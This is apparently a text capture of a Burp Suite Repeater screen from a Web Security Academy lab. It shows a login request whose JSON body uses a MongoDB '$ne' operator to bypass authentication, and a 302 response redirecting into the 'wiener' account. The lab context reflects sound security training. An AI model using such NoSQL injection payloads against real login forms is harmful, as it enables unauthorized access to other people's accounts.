 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5a00730417c0848038ee5600ca0052.web-security-academy.net
3 Cookie: session=PrLQzOMafuwAZNxZtRar8wbGOAgOe0eU
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$ne":""
},
21 "password":"peter"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=as7pvSRSnhAiCf8yfPlMyUvEjPEZLaeu; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Ready
188 bytes | 521 millis
Event log (4) All issues (16)
Memory: 194.7MB
5 16°C
Clear
Search
M365
ENG
UK
21:44
01/12/2025